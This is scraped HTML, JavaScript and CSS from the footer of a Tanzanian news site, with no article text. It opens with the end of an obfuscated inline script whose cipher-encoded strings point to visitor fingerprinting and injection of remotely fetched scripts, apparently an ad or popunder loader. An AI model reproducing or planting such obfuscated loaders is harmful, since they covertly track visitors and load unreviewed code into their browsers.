b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
		<div class="container adcontainer"><div class="dafbzilkg dafbzilkg-before-footer dafbzilkg-loc-footer_before dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div></div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Global Publishers. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://yatosha.com/">Yatosha Web Services</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://3nbf4.com/act/files/tag.min.js?z=5527523" data-cfasync="false" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82838049-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82838049-1');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"out-full-width"},"ajax_url":"https://globalpublishers.co.tz/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://globalpublishers.co.tz/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://globalpublishers.co.tz">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"93052640","post":"465029","tz":"3","srv":"globalpublishers.co.tz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "93052640", "465029" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://globalpublishers.co.tz/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://globalpublishers.co.tz/wp-content/bs-booster-cache/5146aad275a28bd77d7b113f327606f6.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalpublishers.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalpublishers.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var dafbzilkg=function(t){"use strict";return{init:function(){0==dafbzilkg.ads_state()&&dafbzilkg.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dafbzilkg-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://globalpublishers.co.tz/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a,nonce:'f091cfc230'},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dafbzilkg.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d31e4505a72d4cefab2d786d5ca99e2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 23:25:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="za1nav1w0rH1oR5CTk5tHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769545573648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://globalpublishers.co.tz/wp-content/bs-booster-cache/726c6cbccfb96cc8a0ba5fac7f5ffb14.css
body_size: 5469
content:
.dafbzilkg.dafbzilkg-before-header,.dafbzilkg.dafbzilkg-before-header:before{background-color:#f8f8f8}.dafbzilkg.dafbzilkg-before-header{padding-top:30px !important;padding-bottom:30px !important}.dafbzilkg.dafbzilkg-after-footer,.dafbzilkg.dafbzilkg-after-footer:after{background-color:#f8f8f8}.dafbzilkg.dafbzilkg-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1360px;--publisher-site-width-1-col:1360px;--publisher-site-width-2-col-content-col:71%;--publisher-site-width-2-col-primary-col:29%}@media(max-width:1450px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:60}:root{--publisher-primary-color:#f7422a}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#f7422a !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#f7422a}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#f7422a}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#f7422a !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#f7422a}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#f7422a}.better-newsticker .heading:after{border-left-color:#f7422a}::selection{background:#f7422a}::-moz-selection{background:#f7422a}.term-badges.text-badges .term-badge a{color:#f7422a !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #f7422a}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#f7422a !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#f7422a !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#f7422a}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#f7422a}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width 